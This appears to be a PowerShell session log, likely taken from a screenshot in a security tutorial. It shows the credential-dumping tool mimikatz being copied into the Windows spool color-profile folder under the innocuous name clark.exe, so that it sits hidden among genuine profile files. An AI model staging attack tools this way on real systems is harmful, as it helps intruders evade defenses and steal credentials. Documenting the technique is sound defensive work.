 PS C:\Users\security>copy mimikatz.exe C:\windows\system32\spool\drivers\color\clark.exe
PS C:\Users\security> cd C:\windows\system32\spool\drivers\color\
PS C:\windows\system32\spool\drivers\color> dir
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 3/4/2019 1:45 PM 927384 clark.exe
-a--- 6/10/2009 9:46 PM 1058 D50.camp
-a--- 6/10/2009 9:46 PM 1079 D65.camp
-a--- 6/10/2009 9:46 PM 797 Graphics.gmmp
-a--- 6/10/2009 9:46 PM 838 MediaSim.gmmp
-a--- 6/10/2009 9:46 PM 786 Photo.gmmp
-a--- 6/10/2009 9:46 PM 822 Proofing.gmmp
-a--- 6/10/2009 9:46 PM 218103 RSWOP.icm
-a--- 6/10/2009 9:46 PM 3144 sRGB Color Space Profile.icm
-a--- 6/10/2009 9:46 PM 17155 wscRGB.cdmp
-a--- 6/10/2009 9:46 PM 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color>